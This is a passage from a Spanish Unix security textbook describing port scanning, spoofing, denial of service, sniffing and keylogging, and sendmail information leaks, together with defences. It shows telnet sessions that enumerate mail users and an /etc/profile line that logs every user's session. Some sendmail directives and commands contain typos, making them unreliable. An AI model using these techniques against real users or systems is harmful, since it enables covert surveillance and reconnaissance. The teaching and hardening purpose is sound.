Existen diferentes aproximaciones para clasificar los escaneos de puertos, tanto en función de las técnicas seguidas en el ataque como en función de a qué sistemas o puertos concretos va dirigido. Por ejemplo, se habla de un escaneo **horizontal** cuando el atacante busca la disponibilidad de determinado servicio en diferentes máquinas de una red; por ejemplo, si el pirata dispone de un *exploit* que aprovecha un fallo en la implementación de `sendmail`, es normal que trate de averiguar qué máquinas aceptan peticiones SMTP en un determinado segmento para posteriormente atacar a dichos sistemas. Si por contra el pirata sólo escanea puertos de una máquina, se denomina al ataque escaneo **vertical**, y suele denotar el interés del atacante en ese *host* concreto; si comprueba todos los puertos del sistema al escaneo se le denomina *vanilla*, mientras que si sólo lo hace contra determinados puertos o rangos, se le denomina *strobe* (en referencia al programa del mismo nombre). Si nos basamos en las técnicas utilizadas, podemos dividir los escaneos en tres grandes familias: *open*, *half-open* y *stealth*; vamos a hablar con más detalle de cada una de ellas y de los diferentes tipos escaneos que las forman.

Los escaneos **open** se basan en el establecimiento de una conexión TCP completa mediante el conocido como protocolo de acuerdo de tres vías o *three-way handshake* ([Tom75]), por lo que son muy sencillos de detectar y detener. Utilizan la llamada `connect()`, siendo lo más similar – guardado las distancias – al ejemplo del `telnet` que hemos visto antes: el escaneador intenta establecer una conexión con un puerto concreto del *host* atacado, y en función de la respuesta obtenida conoce su estado: una técnica rápida, sencilla, fiable y que no necesita

¹Es posible, dependiendo de la configuración y del tipo de nuestro cortafuegos, que obtengamos otro tipo de respuesta, generalmente un *'Connection refused'*.

de ningún privilegio especial en la máquina atacante.

La segunda técnica que hemos comentado es la de los escaneos **half-open**; en este caso, el pirata finaliza la conexión antes de que se complete el protocolo de acuerdo de tres vías, lo que de entrada dificulta – aunque no mucho – la detección del ataque por parte de algunos detectores de intrusos muy simples (casi todos los actuales son capaces de detectarlos). Dentro de esta técnica se encuentra el *SYN Scanning*: cuando el origen – atacante – recibe del destino – máquina escaneada – los *bits* SYN+ACK, envía un *bit* RST (no es necesaria una nueva trama, ya que este *bit* se envía automáticamente a nivel de núcleo) en lugar del ACK correspondiente a un *three-way handshake* completo. Los escaneos SYN son fácilmente detectables y pueden ser bloqueados en cualquier cortafuegos; existe una variable de esta técnica denominada *dumb scanning* ([Det01]) en la que entra en juego una tercera máquina denominada ‘tonta’ (por el poco tráfico que emite y recibe), algo que puede ayudar al pirata a camuflar su origen real. Sin embargo, el *dumb scanning* es más complicado que el *SYN scanning*, por lo que se utiliza mucho menos en la vida real.

Finalmente, existe otro modelo de escaneo denominado **stealth scanning**. En diciembre de 1995 Christopher Klaus proporcionó las pautas de ciertas técnicas de escaneo que permitían al atacante eludir la acción de los sistemas de detección de intrusos de la época ([Kla95]) y a las que bautizó como *stealth scanning*; actualmente el significado del término ha cambiado, ya que lo que Klaus presentó se denomina hoy en día *half-open scanning*, y por *stealth scanning* se conoce a una familia de técnicas de escaneo que cumplen alguna de las siguientes condiciones²:

- Eludir cortafuegos o listas de control de acceso.
- No ser registradas por sistemas de detección de intrusos, ni orientados a red ni en el propio *host* escaneado.
- Simular tráfico normal y real para no levantar sospechas ante un analizador de red.

Una de las técnicas que encontramos dentro de la familia de los escaneos *stealth* es la conocida como SYN+ACK. La idea es muy simple, y consiste en una violación del *three-way handshake*: el atacante, en lugar de enviar en primer lugar una trama SYN, envía SYN+ACK. Si el puerto está abierto simplemente se ignora, y si está cerrado sabe que no ha recibido previamente un paquete SYN, por lo que lo considera un error y envía una trama RST para finalizar la conexión.

Los escaneos basados en este método se usan poco en la actualidad, debido al elevado número de falsos positivos que pueden generar: sólo debemos pensar en los múltiples motivos – aparte de un puerto abierto – que pueden existir para

²También se utiliza el término *stealth* para referirse únicamente a los escaneos NULL, que como veremos después son aquellos con todos los *flags* de la trama reseteados.

que un sistema no responda ante una petición SYN+ACK: desde listas de control de accesos en los *routers* o cortafuegos hasta simples *timeouts*.

Otra técnica dentro de los escaneos *stealth* es el *FIN scanning* ([Mai96]): en este caso, el atacante envía a su objetivo una trama con el *bit* FIN activo, ante lo que este responde con un RST si el puerto está cerrado, o simplemente no responde en caso de estar abierto; como en el caso de los escaneos SYN+ACK este método puede proporcionar muchos falsos positivos, por lo que tampoco se utiliza mucho hoy en día.

También en [Mai96], se propone un método de escaneo algo más complejo: el ACK. El atacante envía una trama con este *bit* activo, y si el puerto destino está abierto es muy posible que o bien el campo TTL del paquete de vuelta sea menor que el del resto de las tramas RST recibidas, o que el tamaño de ventana sea mayor que cero: como podemos ver, en este caso no basta con analizar el bit RST sino también la cabecera IP del paquete respuesta. Este método es difícil de registrar por parte de los detectores de intrusos, pero se basa en el código de red de BSD, por lo que es dependiente del operativo escaneado.

Para finalizar con la familia de *stealth scanning* vamos a hablar de dos métodos opuestos entre sí pero que se basan en una misma idea y proporcionan resultados similares: se trata de XMAS y NULL. Los primeros, también denominados escaneos ‘árbol de navidad’, se basan en enviar al objetivo tramas con todos los *bits* TCP (URG, ACK, PST, RST, SYN y FIN) activos; si el puerto está abierto el núcleo del sistema operativo eliminará la trama, ya que evidentemente la considera una violación del *three-way handshake*, pero si está cerrado devolverá un RST al atacante. Como antes, este método puede generar demasiados falsos positivos, y además sólo es aplicable contra máquinas Unix debido a que está basado en el código de red de BSD.

Por contra, el método opuesto al XMAS se denomina NULL *scanning*, y evidentemente consiste en enviar tramas con todos los *bits* TCP reseteados; el resultado es similar: no se devolverá ningún resultado si el puerto está abierto, y se enviará un RST si está cerrado. Aunque en principio este método sería aplicable a cualquier pila TCP/IP ([Ark99]), la implementación – incorrecta – que de la misma hacen algunos operativos (entre ellos HP/UX o IRIX) hace que en ocasiones se envíen *bits* RST también desde los puertos abiertos, lo que puede proporcionar demasiados falsos positivos.

Antes de acabar el punto, vamos a hablar de otra técnica de escaneo de puertos que no se puede englobar en las tres clases de las que hemos hablado: se trata de los escaneos UDP, que al contrario de todos los comentados hasta el momento utiliza este protocolo, y no TCP, para determinar el estado de los puertos de una máquina. Al enviar un datagrama UDP a un puerto abierto este no ofrece respuesta alguna, pero si está cerrado devuelve un mensaje de error ICMP: ICMP_PORT_UNREACHABLE. Evidentemente, estos ataques son muy sen-

cillos de detectar y evitar tanto en un sistema de detección de intrusos como en los núcleos de algunos Unices, y por si esto fuera poco debemos recordar que UDP no es un protocolo orientado a conexión (como lo es TCP), por lo que la pérdida de datagramas puede dar lugar a un elevado número de falsos positivos.

Hemos repasado las técnicas más habituales – no todas – que un atacante puede utilizar para averiguar el estado de los puertos de nuestras máquinas; muchas de ellas son sencillas de detectar y evitar utilizando cortafuegos sencillos y gratuitos como `iptables` o `IPFilter`, por lo que tenemos una razón más para utilizar un *firewall* que proteja nuestra red. Los puertos abiertos de un sistema proporcionan a un pirata una valiosa información sobre el mismo, en muchos casos suficiente para iniciar un ataque más serio contra la máquina, así que mucho mejor para nosotros cuanto más difícil le pongamos esta tarea.

17.2 Spoofing

Por *spoofing* se conoce a la creación de tramas TCP/IP utilizando una dirección IP falseada; la idea de este ataque – al menos la idea – es muy sencilla: desde su equipo, un pirata simula la identidad de otra máquina de la red para conseguir acceso a recursos de un tercer sistema que ha establecido algún tipo de confianza basada en el nombre o la dirección IP del *host* suplantado. Y como los anillos de confianza basados en estas características tan fácilmente falsificables son aún demasiado abundantes (no tenemos más que pensar en los comandos `r-*`, los accesos NFS, o la protección de servicios de red mediante *TCP Wrapper*), el *spoofing* sigue siendo en la actualidad un ataque no trivial, pero factible contra cualquier tipo de organización.

Como hemos visto, en el *spoofing* entran en juego tres máquinas: un atacante, un atacado, y un sistema suplantado que tiene cierta relación con el atacado; para que el pirata pueda conseguir su objetivo necesita por un lado establecer una comunicación falseada con su objetivo, y por otro evitar que el equipo suplantado interfiera en el ataque ([HB96]). Probablemente esto último no le sea muy difícil de conseguir: a pesar de que existen múltiples formas de dejar fuera de juego al sistema suplantado – al menos a los ojos del atacado – que no son triviales (modificar rutas de red, ubicar un filtrado de paquetes entre ambos sistemas...), lo más fácil en la mayoría de ocasiones es simplemente lanzar una negación de servicio contra el sistema en cuestión. Aunque en el punto siguiente hablaremos con más detalle de estos ataques, no suele ser difícil ‘tumbar’, o al menos bloquear parcialmente, un sistema medio; si a pesar de todo el atacante no lo consigue, simplemente puede esperar a que desconecten de la red a la máquina a la que desea suplantar (por ejemplo, por cuestiones de puro mantenimiento).

El otro punto importante del ataque, la comunicación falseada entre dos equipos, no es tan inmediato como el anterior y es donde reside la principal dificultad

del *spoofing*. En un escenario típico del ataque, un pirata envía una trama SYN a su objetivo indicando como dirección origen la de esa tercera máquina que está fuera de servicio y que mantiene algún tipo de relación de confianza con la atacada. El *host* objetivo responde con un SYN+ACK a la tercera máquina, que simplemente lo ignorará por estar fuera de servicio (si no lo hiciera, la conexión se resetearía y el ataque no sería posible), y el atacante enviará ahora una trama ACK a su objetivo, también con la dirección origen de la tercera máquina. Para que la conexión llegue a establecerse, esta última trama deberá enviarse con el número de secuencia adecuado; el pirata ha de predecir correctamente este número: si no lo hace, la trama será descartada), y si lo consigue la conexión se establecerá y podrá comenzar a enviar datos a su objetivo, generalmente para tratar de insertar una puerta trasera que permita una conexión normal entre las dos máquinas.

Podemos comprobar que el *spoofing* no es inmediato; de entrada, el atacante ha de hacerse una idea de cómo son generados e incrementados los números de secuencia TCP, y una vez que lo sepa ha de conseguir ‘engañar’ a su objetivo utilizando estos números para establecer la comunicación; cuanto más robusta sea esta generación por parte del objetivo, más difícil lo tendrá el pirata para realizar el ataque con éxito. Además, es necesario recordar que el *spoofing* es un ataque ciego: el atacante no ve en ningún momento las respuestas que emite su objetivo, ya que estas van dirigidas a la máquina que previamente ha sido deshabilitada, por lo que debe presuponer qué está sucediendo en cada momento y responder de forma adecuada en base a esas suposiciones. Sería imposible tratar con el detenimiento que merecen todos los detalles relativos al *spoofing* por lo que para obtener información adicional es necesario dirigirse a excelentes artículos que estudian todos los pormenores del ataque, como [Dae96] o [HB96]; de la misma forma, para conocer con detalle el funcionamiento del protocolo TCP/IP y sus problemas podemos consultar [Ste94], [Tan96], [Bel89] y [Mor85].

Para evitar ataques de *spoofing* exitosos contra nuestros sistemas podemos tomar diferentes medidas preventivas; en primer lugar, parece evidente que una gran ayuda es reforzar la secuencia de predicción de números de secuencia TCP: un esquema de generación robusto puede ser el basado en [Bel96], que la mayoría de Unices son capaces de implantar (aunque muchos de ellos no lo hagan por defecto). Otra medida sencilla es eliminar las relaciones de confianza basadas en la dirección IP o el nombre de las máquinas, sustituyéndolas por relaciones basadas en claves criptográficas; el cifrado y el filtrado de las conexiones que pueden aceptar nuestras máquinas también son unas medidas de seguridad importantes de cara a evitar el *spoofing*.

Hasta ahora hemos hablado del ataque genérico contra un *host* denominado *spoofing* o, para ser más exactos, *IP Spoofing*; existen otros ataques de falseamiento relacionados en mayor o menor medida con este, entre los que destacan el *DNS Spoofing*, el *ARP Spoofing* y el *Web Spoofing* ([Ris01]). Para finalizar este punto, vamos a comentarlos brevemente e indicar algunas lecturas

donde se puede ampliar información sobre los mismos:

- *DNS Spoofing*

Este ataque hace referencia al falseamiento de una dirección IP ante una consulta de resolución de nombre (esto es, resolver con una dirección falsa un cierto nombre DNS), o viceversa (resolver con un nombre falso una cierta dirección IP). Esto se puede conseguir de diferentes formas, desde modificando las entradas del servidor encargado de resolver una cierta petición para falsear las relaciones dirección–nombre, hasta comprometiéndose un servidor que infecte la caché de otro (lo que se conoce como *DNS Poisoning*); incluso sin acceso a un servidor DNS real, un atacante puede enviar datos falseados como respuesta a una petición de su víctima sin más que averiguar los números de secuencia correctos.

- *ARP Spoofing*

El ataque denominado *ARP Spoofing* hace referencia a la construcción de tramas de solicitud y respuesta ARP falseadas, de forma que en una red local se puede forzar a una determinada máquina a que envíe los paquetes a un *host* atacante en lugar de hacerlo a su destino legítimo. La idea es sencilla, y los efectos del ataque pueden ser muy negativos: desde negaciones de servicio hasta interceptación de datos, incluyendo algunos *Man in the Middle* contra ciertos protocolos cifrados. En [Vol97] podemos obtener más información acerca de este ataque, así como código fuente para enviar tramas falseadas y comprobar los efectos del *ARP Spoofing* en nuestra red.

- *Web Spoofing*

Este ataque permite a un pirata visualizar y modificar cualquier página *web* que su víctima solicite a través de un navegador, incluyendo las conexiones seguras vía SSL. Para ello, mediante código malicioso un atacante crea una ventana del navegador correspondiente, de apariencia inofensiva, en la máquina de su víctima; a partir de ahí, enruta todas las páginas dirigidas al equipo atacado – incluyendo las cargadas en nuevas ventanas del navegador – a través de su propia máquina, donde son modificadas para que cualquier evento generado por el cliente sea registrado (esto implica registrar cualquier dato introducido en un formulario, cualquier *click* en un enlace, etc.). Para obtener más información acerca del *Web Spoofing* podemos consultar [FBDW96].

17.3 Negaciones de servicio

Las negaciones de servicio (conocidas como DoS, *Denial of Service*) son ataques dirigidos contra un recurso informático (generalmente una máquina o una red, pero también podría tratarse de una simple impresora o una terminal) con el objetivo de degradar total o parcialmente los servicios prestados por ese recurso a sus usuarios legítimos; constituyen en muchos casos uno de los ataques más

sencillos y contundentes contra todo tipo de servicios, y en entornos donde la disponibilidad es valorada por encima de otros parámetros de la seguridad global puede convertirse en un serio problema, ya que un pirata puede interrumpir constantemente un servicio sin necesidad de grandes conocimientos o recursos, utilizando simplemente sencillos programas y un módem y un PC caseros.

Las negaciones de servicio más habituales suelen consistir en la inhabilitación total de un determinado servicio o de un sistema completo, bien porque ha sido realmente bloqueado por el atacante o bien porque está tan degradado que es incapaz de ofrecer un servicio a sus usuarios. En la mayor parte de sistemas, un usuario con acceso *shell* no tendría muchas dificultades en causar una negación de servicio que tirara abajo la máquina o la ralentizara enormemente; esto no tiene porqué ser – y de hecho en muchos casos no lo es – un ataque intencionado, sino que puede deberse a un simple error de programación. Por ejemplo, pensemos en el siguiente *shellscript* (funciona en Linux):

```
luisa:~# cat /usr/local/bin/lanzador
#!/bin/sh
ps -ef|grep calcula|grep -v grep 2>&1 >/dev/null
if [ $? -eq 1 ]; then
    /usr/local/bin/calcula &
fi
luisa:~#
```

Como podemos ver, este *script* comprueba si un determinado programa está lanzado en la máquina, y si no lo está lo lanza él; algo completamente inofensivo a primera vista, y planificado habitualmente en muchos sistemas para que se ejecute – por ejemplo, cada cinco minutos – desde *crond*. Sin embargo, nos podemos parar a pensar qué sucedería bajo algunas circunstancias anormales: ¿y si en el arranque de la máquina, por el motivo que sea, no se ha montado correctamente el directorio */proc/*? Si esto sucede, la orden ‘*ps*’ generará un error, la condición se cumplirá siempre, y cada cinco minutos se lanzará una copia de *calcula*; si este programa consume mucha CPU, al poco tiempo tendremos un elevado número de copias que cargarán enormemente el sistema hasta hacerlo inutilizable. Un ejemplo perfecto de negación de servicio.

Por fortuna, como ya hemos visto en capítulos anteriores, todos los sistemas Unix ofrecen mecanismos para evitar que un usuario normal pueda tirar abajo una máquina de esta forma; incluso si no los ofrecieran, en la mayor parte de los casos el responsable podría *ser disciplinado fuera del sistema operativo, por otros medios*, como dijo Dennis Ritchie. El problema real no es que usuarios legítimos de un entorno causen, intencionada o inintencionadamente, negaciones de servicio: el mayor problema es que esas negaciones sean causadas de forma remota por piratas ajenos por completo a nuestra organización, capaces de tumbar un servidor de millones de pesetas con sencillos programas, sin dejar ningún rastro y lo peor, sin ser muchas veces conscientes del daño que están haciendo.

Estos ataques remotos de negación de servicio son considerados negativos incluso por muchos de los propios piratas – especialmente los más experimentados –, ya que realmente no suelen demostrar nada positivo de quien los lanza (si es que algún ataque demuestra algo positivo de alguien, lo cual sería muy discutible. . .): generalmente se trata de un *script-kiddie* ejecutando un programa que ni ha hecho, ni entiende, ni será capaz de entender. En la mayor parte de los casos la negación de servicio tiene éxito porque el objetivo utiliza versiones no actualizadas de demonios (si se para un servicio concreto) o del propio núcleo del sistema operativo, si se detiene o degrada por completo la máquina. Para evitar esto, la norma a seguir es evidente: mantener siempre actualizados nuestros sistemas, tanto en lo referente al nivel de parcheado o versiones del núcleo, como en lo referente a programas críticos encargados de ofrecer un determinado servicio (demonios, por norma general: `sendmail`, `httpd`, `pop3d`. . .).

De un tiempo a esta parte – en concreto, desde 1999 – se ha popularizado mucho el término ‘negación de servicio distribuida’ (*Distributed Denial of Service*, DDoS): en este ataque un pirata compromete en primer lugar un determinado número de máquinas y, en un determinado momento, hace que todas ellas ataquen masiva y simultáneamente al objetivo u objetivos reales enviándoles diferentes tipos de paquetes; por muy grandes que sean los recursos de la víctima, el gran número de tramas que reciben hará que tarde o temprano dichos recursos sean incapaces de ofrecer un servicio, con lo que el ataque habrá sido exitoso. Si en lugar de cientos o miles de equipos atacando a la vez lo hiciera uno sólo las posibilidades de éxito serían casi inexistentes, pero es justamente el elevado número de ‘pequeños’ atacantes lo que hace muy difícil evitar este tipo de negaciones de servicio.

Según el CERT ([HW01]) los ataques de negación de servicio distribuidos más habituales consisten en el envío de un gran número de paquetes a un determinado objetivo por parte de múltiples *hosts*, lo que se conoce como *packet flooding* (en función del tipo de paquetes utilizados se habla de *ping flood*, de *SYN flood*. . .). Defenderse de este tipo de ataques es difícil: en primer lugar, uno piensa en bloquear de alguna forma (probablemente en un cortafuegos o en un *router*) todo el tráfico proveniente de los atacantes; pero ¿qué sucede cuando tenemos miles de ordenadores atacando desde un gran número de redes diferentes? ¿Los bloqueamos uno a uno? Esto supondría un gran esfuerzo que difícilmente ayudaría, ya que lo más probable es que en el tiempo que nos cueste bloquear el tráfico de una determinada máquina, dos o tres nuevas nos comiencen a atacar. Entonces, ¿bloqueamos todo el tráfico dirigido hacia el objetivo? Si hacemos esto, estamos justamente ayudando al atacante, ya que somos nosotros mismos los que causamos una negación en el servicio a los usuarios legítimos de nuestro sistema. . .

Como vemos, la defensa ante una negación de servicio distribuida no es inmediata; en cualquier caso, podemos tomar ciertas medidas preventivas que nos ayudarán a limitar el alcance de uno de estos ataques (y en general de las nega-

ciones de servicio remotas, distribuidas o no). De entrada, un correcto filtrado del tráfico dirigido a nuestras máquinas es vital para garantizar nuestra seguridad: no hay que responder a *pings* externos a nuestra red, es necesario activar el *antispoofing* en nuestros cortafuegos y en los elementos de electrónica de red que lo permitan, etc. Establecer correctamente límites a la utilización de nuestros recursos, como ya hemos visto, es también una importante medida preventiva; es posible limitar el ancho de banda dedicado a una determinada aplicación o a un protocolo, de forma que las utilidades por encima del margen son negadas. También podemos limitar los recursos del sistema (CPU, memoria, disco...) que puede consumir en global una determinada aplicación servidora (por ejemplo, un demonio sirviendo páginas *web*), además de restringir sus recursos por cliente simultáneo (en base, por ejemplo, a la dirección origen de ese cliente).

A pesar de las dificultades con las que nos podemos encontrar a la hora de prevenir ataques de negación de servicio, una serie de medidas sencillas pueden ayudarnos de forma relativa en esa tarea; las negaciones de servicio son por desgracia cada día más frecuentes, y ninguna organización está a salvo de las mismas. Especialmente en los ataques distribuidos, la seguridad de cualquier usuario conectado a Internet (aunque sea con un sencillo PC y un módem) es un eslabón importante en la seguridad global de la red, ya que esos usuarios se convierten muchas veces sin saberlo en satélites que colaboran en un ataque masivo contra organizaciones de cualquier tipo. Cuanto más difícil se lo pongamos cada uno de nosotros a los piratas, mucho mejor para todos.

17.4 Interceptación

En la sección 2.3.1 ya comentamos algunos aspectos relacionados con la interceptación de datos en tránsito o en proceso por parte de usuarios no autorizados; allí hablamos de los ataques y defensas desde un punto de vista casi exclusivamente físico, por lo que vamos a entrar ahora en algunos puntos más relacionados con la interceptación lógica. Y sin duda, la interceptación lógica de datos más conocida y extendida es el **sniffing**: en esa misma sección ya introducimos este término y hablamos de dispositivos *hardware* como los *sniffers* de alta impedancia; sin embargo, en entornos de trabajo de seguridad media es mucho más común que el *sniffing* se produzca utilizando programas (*sniffers*) y no elementos *hardware*.

En las redes de difusión, cuando una máquina envía una trama a otra indica en un campo reservado la dirección del *host* destino³; todas las máquinas del dominio de colisión ven esa trama, pero sólo su receptora legítima la captura y elimina de la red. Este es el funcionamiento normal de TCP/IP; sin embargo, es necesario insistir en un aspecto: todas las máquinas **ven** la trama, y si no leen

³No vamos a entrar en detalles sobre el funcionamiento de TCP/IP ni sobre qué dirección se envía: a nosotros sólo nos interesa saber que en el paquete se identifica de alguna forma al destino.

todos sus campos es porque no ‘quieren’. Existe un modo de funcionamiento de las interfaces de red denominado modo **promiscuo**, en el cual la tarjeta lee todas las tramas que circulan por la red, tanto dirigidas a ella como a otras máquinas; el leerlas no implica el eliminarlas de la red, por lo que el *host* destino legítimo la recibirá y eliminará sin notar nada extraño.

Para hacer funcionar un interfaz de red en modo promiscuo es necesario tener un control total del sistema o, dicho de otra forma, ser **root** en la máquina; esto ayuda un poco en la defensa, pero ni de lejos soluciona el problema que estamos planteado: no podemos permitir que cualquiera que sea superusuario de un sistema pueda capturar todo el tráfico que pasa por el mismo (incluyendo claves, correo electrónico, y cientos de datos privados). Por si esto fuera poco, en los sistemas donde todos los usuarios tienen un control total de la máquina (por ejemplo, en toda la familia Windows 9x) ni siquiera hace falta ese privilegio: cualquiera que se sienta en un PC puede ejecutar un *sniffer* y capturar todo el tráfico de la red.

Programas para ‘esnifar’ tráfico hay para todos los gustos y colores: desde **dsniff** y su familia, capaces hasta de capturar los correos electrónicos directamente en formato SMTP o cargar de forma automática en un navegador las mismas páginas que visita la víctima del ataque, hasta el arcaico **snoop** de Solaris, que vuelca paquetes en un formato por defecto casi ilegible, pasando por los clásicos **tcpdump** o **sniffit** (que en algunas de sus versiones incluía el *Touch of Dead*, capaz de cortar conexiones establecidas entre dos máquinas sin más que pulsar *F5*). Para evitar que programas de este tipo capturen nuestra información existen diferentes aproximaciones más o menos efectivas, como sustituir los HUBs de nuestra red por *switches* que aíslan dominios de colisión (¡ojo, esto dificulta el ataque pero **no** lo imposibilita!) o implantar redes privadas virtuales. Pero sin ninguna duda la más barata y sencilla es el uso de protocolos cifrados siempre que nos sea posible (que lo suele ser casi siempre); repetimos una vez más lo que hemos dicho ya en muchas ocasiones: sustituir *telnet* y *rlogin* por SSH y FTP por **scp** o **sftp** es muy sencillo, y nos proporciona un incremento de seguridad abismal en nuestro entorno. Implantar *SSL* o túneles seguros quizás es algo más costoso – en tiempo solamente –, pero también en la mayoría de ocasiones es algo que vale la pena hacer: en todo momento hemos de tener presente que el *sniffing* es un peligro real, que no necesita de grandes medios y, lo que es peor, indetectable en la mayor parte de casos; a pesar de que existen métodos para tratar de detectar sistemas con un interfaz en modo promiscuo, no suelen ser todo lo efectivos que uno podría esperar, ya que detectar una máquina en este estado no es ni de lejos inmediato.

Como hemos dicho, el *sniffing* es el ataque de interceptación más conocido y utilizado, pero no es el único que se puede poner en práctica contra un sistema determinado, Unix o no. En algunas versiones de Linux existe un programa denominado **ttysnoop** (por *snooping* – fisgoneo – se conoce a los ataques genéricos de interceptación de datos) capaz de registrar en tiempo real todo lo que un

usuario teclea en una terminal, tanto física como virtual. Aunque el resultado es en muchos aspectos similar al *sniffing*, técnicamente poco tiene que ver con este: en ningún momento se capturan datos que circulan por la red, la tarjeta no trabaja en modo promiscuo (es más, ni siquiera es necesario un interfaz de red), etc; simplemente, la información que un usuario introduce en una terminal es clonada en otra, permitiendo tanto la entrada como la salida de datos a través de ambas. Aunque Linux sea el sistema Unix nativo de **ttysnoop** existen versiones también para otros entornos, y por supuesto esta no es la única herramienta para ‘fisquear’ en las terminales de usuarios (otro ejemplo podría ser *TTY Watcher*, disponible para SunOS y Solaris).

Otro ataque de interceptación, menos utilizado que los anteriores pero igual de peligroso, es el *keylogging*, el registro de las teclas pulsadas por un usuario en una sesión. Aunque es más habitual el uso de *keyloggers* en entornos Windows, en Unix también disponemos de ellos: podríamos incluso considerar a **ttysnoop** como un *keylogger* avanzado, que no se limita únicamente a registrar lo tecleado sino que permite interacción en tiempo real; otro ejemplo de un programa que capture esta información puede ser una mula de troya clásica, de las que ya hemos hablado. Incluso en cualquier Unix viene de serie un *keylogger*: el programa **script**, que guarda en un archivo lo que el usuario que lo invoca lee o escribe en la pantalla; bastaría una llamada a este programa en el inicio de sesión de cada usuario para conseguir un registro – muy arcaico y fácilmente falseable – de lo que cada usuario teclea en su terminal, algo parecido a lo siguiente:

```
luisa:~# grep script /etc/profile
exec /usr/bin/script -a /tmp/comandos-$USER
luisa:~#
```

Podemos ver que al invocar a **script** especificamos el archivo donde deseamos que se replique la información; si en lugar de un fichero plano indicamos una terminal, tenemos un clonador de sesiones perfecto, aunque no interactivo.

Para finalizar este punto podemos reflexionar brevemente sobre la peligrosidad de los ataques de interceptación; muchos de ellos necesitan privilegios de superusuario en al menos una máquina, pero por lo demás son realmente sencillos. Sencillos y peligrosos: aunque se trate de ataques pasivos, y aunque alguien pueda pensar que si el pirata ya es **root** no se puede atacar más al sistema, permiten capturar datos relativos no sólo al sistema comprometido, sino a otras máquinas que quizás aún no han sido atacadas y que posiblemente representan el objetivo real del pirata. Evitar estos ataques pasa en primera instancia por no permitir que un pirata consiga privilegios en un sistema – mejor si no consigue nada, pero esto no siempre es posible –, y en segunda por lo que ya sabemos: cifrar cuanto más tráfico mejor.

17.5 Ataques a aplicaciones

17.5.1 Correo electrónico

Desde hace muchos años los sistemas de correo electrónico de una organización han sido para los piratas una fuente inagotable de puntos de entrada a la misma; lo más probable es que si le preguntamos a cualquier administrador de máquinas Unix con algo de experiencia cuál ha sido el *software* que más problemas de seguridad le ha causado nos responda sin dudarle: `sendmail`, por supuesto. Y ya no sólo `sendmail` y el protocolo SMTP, sino que también, con la popularización de POP3, los servidores de este protocolo son un peligro potencial a tener en cuenta en cualquier entorno informático donde se utilice el correo electrónico: es decir, en todos.

De entrada, un programa como `sendmail` – lo ponemos como ejemplo por ser el más popular, pero podríamos hablar en los mismos términos de casi cualquier servidor SMTP – proporciona demasiada información a un atacante que simplemente conecte a él:

```
luisa:~$ telnet 0 25
Trying 0.0.0.0...
Connected to 0.
Escape character is '^]'.
220 luisa ESMTP Sendmail 8.9.3/8.9.3; Mon, 29 Oct 2001 03:58:56 +0200
quit
221 luisa closing connection
Connection closed by foreign host.
luisa:~$
```

Y no sólo se proporcionan datos útiles para un pirata como la versión del programa utilizada o la fecha del sistema, sino que se llega incluso más lejos: tal y como se instalan por defecto, muchos servidores SMTP (aparte de `sendmail`, algunos tan populares como *Netscape Messaging Server*) informan incluso de la existencia o inexistencia de nombres de usuario y de datos sobre los mismos:

```
luisa:~$ telnet 0 25
Trying 0.0.0.0...
Connected to 0.
Escape character is '^]'.
220 luisa ESMTP Sendmail 8.9.3/8.9.3; Mon, 29 Oct 2001 04:03:22 +0200
vrfy root
250 El Spiritu Santo <root@luisa>
expn root
250 El Spiritu Santo <root@luisa>
quit
221 luisa closing connection
Connection closed by foreign host.
luisa:~$
```

Parece evidente que de entrada estamos dándole a cualquier pirata demasiada información sobre nuestro entorno de trabajo; una de las primeras cosas que deberíamos hacer en todos nuestros servidores de correo es deshabilitar este tipo de opciones. En concreto, para deshabilitar las órdenes `vrify` y `expn`, en `sendmail.cf` debemos modificar la línea

```
0 PrivacyOptions=authwarnings
```

para que no se proporcione información, de la forma siguiente:

```
0 PrivacyOptions=goaway
```

Para conseguir que que `sendmail` además tampoco informe de su versión y la fecha del sistema – algo recomendable, evidentemente – la entrada a modificar es `SmtptGreetingMessage`. Si lo hacemos, y además hemos deshabilitado las `PrivacyOptions`, cuando alguien conecte a nuestro servidor verá algo similar a:

```
luisa:/# egrep "Privacy|Greeting" /etc/sendmail.cf
0 PrivacyOptions=goaway
0 SmtptGreetingMessage=Servidor
luisa:/# telnet 0 25
Trying 0.0.0.0...
Connected to 0.
Escape character is '^]'.
220 Servidor ESMTTP
vrify root
252 Cannot VRFY user; try RCPT to attempt delivery (or try finger)
quit
221 luisa closing connection
Connection closed by foreign host.
luisa:/#
```

En realidad, si un atacante quiere conocer la versión del servidor que estamos utilizando aún no lo tiene difícil, ya que simplemente ha de teclear una orden como `'help'`:

```
luisa:~$ telnet 0 25
Trying 0.0.0.0...
Connected to 0.
Escape character is '^]'.
220 Servidor ESMTTP
help
214-This is Sendmail version 8.9.3
214-Topics:
214-  HELO    EHLO    MAIL    RCPT    DATA
214-  RSET    NOOP    QUIT    HELP    VRFY
214-  EXPN    VERB    ETRN    DSN
214-For more info use "HELP <topic>".
```

```
214-To report bugs in the implementation send email to
214-   sendmail-bugs@sendmail.org.
214-For local information send email to Postmaster at your site.
214 End of HELP info
quit
221 luisa closing connection
Connection closed by foreign host.
luisa:~$
```

Para evitar esto debemos modificar convenientemente el fichero `sendmail.hf` (en función del Unix utilizado su ubicación en la estructura de directorios cambiará) de forma que se restrinjan más los mensajes que proporciona el demonio en una sesión interactiva; para obtener información sobre este fichero, así como del resto de configuraciones de `sendmail` podemos consultar [CA97a]. Debemos tener presente que conocer ciertos datos que el programa proporciona puede facilitarle mucho la tarea a un pirata; ocultar esta información no es ni mucho menos una garantía de seguridad, ni por supuesto ha de suponer uno de los pilares de nuestra política, pero si con un par de pequeñas modificaciones conseguimos quitarnos de encima aunque sólo sea a un atacante casual, bienvenidas sean – aunque muchos consideren esto una apología del *security through obscurity* –.

